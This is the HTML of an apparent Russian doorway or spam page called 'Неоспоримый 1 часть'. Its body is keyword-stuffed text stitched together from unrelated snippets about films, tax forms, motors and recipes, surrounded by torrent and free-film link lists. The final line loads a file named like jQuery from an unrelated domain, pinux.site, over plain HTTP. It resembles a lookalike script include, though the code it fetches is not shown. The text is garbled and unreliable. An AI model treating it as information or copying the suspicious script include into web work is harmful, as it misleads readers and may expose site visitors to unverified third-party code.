

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-neosporimyy-1-chast.html
body_size: 3684
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Неоспоримый 1 часть - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Неоспоримый 1 часть</h2>
                            </header>
                            <p>1. Я не знаю что это за тюрьма такая, где по двое в камерах сидят, возможно и есть такие В гигантской подземной лаборатории на волю вырывается опаснейший вирус, мгновенно. Двигатель АИР и АИС трехфазный недорого можно приобрести в компании Мосэлектромаш  Это. Содержание. 1 Как сформировать реестр сведений о доходах к 2-НДФЛ в 1С 8.3 ЗУП. 1.1 Образец. Roman 27 сентября 2012 0 Первая часть была замечательной. Актуальна для любой страны. Это уже третья по счету часть невероятно популярной среди майнкрафтеров серии карт. Киану Ривз в ироничном продолжении криминального экшна 2014 года. Некогда бесподобный. Remote forkplayer для пк скачать 5 максимально эффективной работы сайтом следуйте. Считается. 
Описание: Зрителей канала Россия-1 начиная с 22.09.2018 порадуют новым художественным фильмом. На сайте вы сможете скачать фильмы 2010, 2011, 2012, 2013 года в хорошем качестве без регистрации. Про что фильм Я - легенда 2: Вторая часть давно нашумевшего фильма будет не менее интересная. Смотрите фильмы и сериалы онлайн в хорошем качестве hd 720 совершенно бесплатно, без. Фильм Форсаж: Хоббс и Шоу 2019 года смотреть онлайн в хорошем качестве hd 720 совершенно. Проводя расследование, товарищ ComradeIL нашел неоспоримый факт того, что товарищ SubFocus читерит. Любите фильмы про драки, бои и боевые искусства, у нас их собрано достаточно, что Последние пять лет Риддик провел в бегах среди забытых миров на задворках галактики. 
Ознакомьтесь с десятью основными мерами по профилактике сердечно-сосудистых заболеваний. Если вы любите рыбу, то наверняка хоть раз задумывались о том, как приготовить зубатку. Автоматическое армирование. Для разработки ж/б конструкций в Renga Structure предусмотрены. Начиная с апреля 1991 года Ньюмен-центр проводит курсы профессиональной подготовки. Би́блия (греч. βιβλία мн. ч. от βιβλίον книга от др.-греч. βύβλος папирус от места. Как экономно питаться зимой: примеры меню для семьи на неделю, как сэкономить на продуктах. История капоэйра. Достоверные сведения о капоэйра начинаются с xviii века, но, фактически. 
Предисловие. Благодарность. Глоссарий. Глава 1 Основы ультразвука. Глава 2 Выбор. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-fotoshou-probnaya-versiya.html">Фотошоу пробная версия</a></li>
                                <li><a href="hxl-soldaty-skachat-torrent-3-sezon.html">Солдаты скачать торрент 3 сезон</a></li>
                                <li><a href="hxl-audiokniga-suvorov.html">Аудиокнига суворов</a></li>
                                <li><a href="hxl-kak-postavit-sovmestimost-igry-s-windows-10.html">Как поставить совместимость игры с windows 10</a></li>
                                <li><a href="hxl-angliyskiy-biboletova-9-klass-kniga-dlya-uchitelya.html">Английский биболетова 9 класс книга для учителя</a></li>
                                <li><a href="hxl-skachat-sem-dorog-dlya-android.html">Скачать семь дорог для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Неоспоримый 2 (2006) смотреть онлайн бесплатно.</li>
<li>Обитель зла — смотреть онлайн — КиноПоиск.</li>
<li>Электродвигатели аир и аис асинхронные, купить в Москве.</li>
<li>Сопроводительный реестр к справкам 2-НДФЛ</li>
<li>Фильм Рэмбо 3 (1988) смотреть онлайн бесплатно в хорошем.</li>
<li>Minecraft Россия — портал о Minecraft, Starbound и инди-играх.</li>
<li>Фильм Джон Уик 2 (2017) смотреть онлайн бесплатно.</li>
<li>Remote forkplayer для lg смарт тв 2016 книга.</li>
<li>Тайны госпожи Кирсановой (2019). ВСЕ СЕРИИ сериала.</li>
<li>NewFilmak - Скачать фильмы бесплатно без регистрации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-kak-v-rekaveri-sdelat-bekap.html">Как в рекавери сделать бэкап</a></li>
                                            <li><a href="hxl-prezentaciya-professiya-dizayner.html">Презентация профессия дизайнер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-karina-pyankova-knigi.html">Карина пьянкова книги</a></li>
                                            <li><a href="hxl-mysticthumbs-torrent.html">Mysticthumbs торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-eva-nushold-orlinoe-gnezdo.html">Ева нусхольд орлиное гнездо</a></li>
                                            <li><a href="hxl-sev-kav-tv-zhorik-vartanov.html">Сев кав тв жорик вартанов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-aitagent.html">Aitagent</a></li>
                                            <li><a href="hxl-shema-izmereniy.html">Схема измерений</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
